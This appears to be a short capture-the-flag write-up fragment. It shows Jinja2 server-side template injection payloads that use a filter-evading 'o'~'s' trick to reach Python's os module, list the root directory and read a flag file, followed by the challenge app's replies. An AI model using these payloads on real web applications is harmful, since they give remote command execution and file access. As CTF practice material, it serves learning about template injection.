 {{cycler.__init__.__globals__['o'~'s']}}
我知道了! 答案是 <module 'os' (frozen)> !哼哼, 不愧
是我~
{{cycler.__init__.__globals__['o'~'s'].popen('l'~'s /').read()}}
我知道了! 答案是 app bin boot dev etc fL1G_9 home
lib lib64 media mnt opt proc root run sbin srv sys
tmp usr var !哼哼, 不愧是我~
{{cycler.__init__.__globals__['o'~'s'].popen('cat
/fL1G_9').read()}}
我知道了! 答案是
VIDAR{Y0u_aR3_a_ReA1_G3n1Us_!!!} !哼哼, 不愧
是我~